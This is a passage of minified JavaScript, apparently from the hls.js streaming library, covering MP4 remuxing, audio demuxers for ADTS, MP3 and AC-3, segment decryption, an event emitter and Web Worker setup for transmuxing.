t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?g+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,th.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rY(i.key,f,a,c))}if(d.length){if(rV){if(rV<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rH&&I-L<A-w&&S/A<.025&&0===d[0].cts){th.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rB.moof(e.sequenceNumber++,r,ti({},e,{samples:d})),data2:l,startPTS:g/n,endPTS:(p+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,g=e.samples,p=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||g.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rW(g[0].pts-v,y)-_)<20*u),g.forEach(function(e){e.pts=rW(e.pts-v,y)}),!i||_<0){if(!(g=g.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):g[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<g.length;i++){let r=g[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(th.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),th.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(th.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),g.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=g.length;for(;b--;)x+=g[b].unit.byteLength;for(let t=0,s=g.length;t<s;t++){let s=g[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=p;try{a=new Uint8Array(x)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rB.types.mdat,4))}a.set(r,p);let n=r.byteLength;p+=n,m.push(new rY(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rB.moof(e.sequenceNumber++,S/o,ti({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(th.warn("[mp4-remuxer]: remux empty Audio"),!m)return void th.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rW(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rq(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rW(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rW(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return e.samples=[],{samples:l}}function rK(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rW(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rY{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rX(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===ty){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iI(i,!1);let e="mp4a.40.5";return th.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(th.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){th.debug("Unable to use Performance API on this environment"),i=null==tw?void 0:tw.Date.now}let rZ=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=ro("video",1),a=this.audioTrack=ro("audio",1),l=this.txtTrack=ro("text",1);if(this.id3Track=ro("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=ir(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t8.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t7(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=iu(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=is(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=tG(e,0,s.byteOffset-8),t.remainder=tG(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=ic(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=ic(e,t),{videoTrack:t,audioTrack:ro(),id3Track:s,textTrack:ro()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&is(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1,r=t7(e,12),a=t7(e,16),n=t7(e,20),o=t7(e,24),d=28}else if(1===t){d+=4,r=t7(e,d);let t=t7(e,d+=4),a=t7(e,d+=4);for(d+=4,tr(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,th.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t7(e,d),d+=4,o=t7(e,d),d+=4;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rw.test(s.schemeIdUri)){let e=ts(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i8,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&is(e,["moov","trak"]).forEach(e=>{let t=is(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=is(t,["enca"]),r=s.length>0;r||(s=is(t,["encv"])),s.forEach(e=>{is(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=id(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(th.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t4(e)} -> ${t4(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=ir(e);s.audio&&(t=rX(s.audio,ty)),s.video&&(i=rX(s.video,tv));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:th.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};ts(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let g={initPTS:void 0,timescale:1},p=this.initData;if(null!=(l=p)&&l.length||(this.generateInitSegment(f),p=this.initData),!(null!=(n=p)&&n.length))return th.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(g.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=is(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=is(l,["tfhd"])[0],o=t[t7(n,4)];if(!o)continue;let d=o.default,u=t7(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t7(n,12):t7(n,8));let h=o.timescale||9e4,m=is(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t7(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t7(e,4);for(let a=0;a<r;a++)256&t&&(s+=t7(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t7(m[e],4)),o.type===tv?s+=i/h:o.type===ty&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=is(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t7(e,8);s+=4;let a=0,l=0;0===i?(a=t7(e,s),l=t7(e,s+4),s+=8):(a=ie(e,s),l=ie(e,s+8),s+=16),s+=2;let n=e.length+l,o=t9(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t7(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return th.warn("SIDX has hierarchical references (not supported)"),null;let o=t7(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&ts(s))return s}return s||r}(f,p),y=(o=p,is(f,["moof","traf"]).reduce((e,t)=>{let i=is(t,["tfdt"])[0],s=i[0],r=is(t,["tfhd"]).reduce((e,t)=>{let r=o[t7(t,4)];if(r){let t=t7(i,4);if(1===s){if(0xffffffff===t)return th.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t7(i,8)}let a=t/(r.timescale||9e4);if(ts(a)&&(null===e||a<e))return a}return e},null);return null!==r&&ts(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||g.timescale!==c.timescale&&a)&&(g.initPTS=v-r,c&&1===c.timescale&&th.warn(`Adjusting initPTS by ${g.initPTS-c.baseTime}`),this.initPTS=c={baseTime:g.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=p,u=c.baseTime/c.timescale,is(f,["moof","traf"]).forEach(e=>{is(e,["tfhd"]).forEach(t=>{let i=d[t7(t,4)];if(!i)return;let s=i.timescale||9e4;is(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t7(e,4);if(0===t)s-=i,ii(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t7(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);ii(e,4,t),ii(e,8,r)}}})})}),_>0?this.lastEndTime=T:(th.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!p.audio,b=!!p.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=g,m.id3=rq(i,r,c,c),s.samples.length&&(m.text=rK(s,r,c)),m}}},{demux:rO,remux:rz},{demux:class extends rd{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(rC(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rf(e,t)){let i=rh(e,t);if(t+i>=e.length)return!1;let s=rm(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rf(e,r)}return!1}(e,i))return th.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&rc(e,t)&&rm(e,t)<=e.length-t}appendFrame(e,t,i){rg(e,this.observer,t,i,e.manifestCodec);let s=rp(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rz},{demux:class extends rd{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>=rL(e,i))return!1;for(let t=e.length;i<t;i++)if(rC(e,i))return th.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rE(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rx(e,t,i,this.basePTS,this.frameIndex)}},remux:rz}];rZ.splice(2,0,{demux:class extends rd{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rA(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tz(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>rL(e,i))}},remux:rz});class rQ{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:g,timeOffset:p,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rJ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return th.warn(`[transmuxer] ${e.message}`),this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rJ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,p,g,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rJ(e)];let u=o.flush(n);return r0(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;th.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rZ.length;i<s;i++){var l;if(null!=(l=rZ[i].demux)&&l.probe(e)){t=rZ[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s2(this.config)),e}}let rJ=e=>({remuxResult:{},chunkMeta:e});function r0(e){return"then"in e&&e.then instanceof Function}class r1{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r2{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r3={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r3);var r4=(f=r3.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r5{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===tl.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r4,this.observer.on(tl.FRAG_DECRYPTED,a),this.observer.on(tl.ERROR,a);const l=iT(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(th.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(th.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,th.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){th.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rQ(this.observer,n,r,"",t)}return}this.transmuxer=new rQ(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let 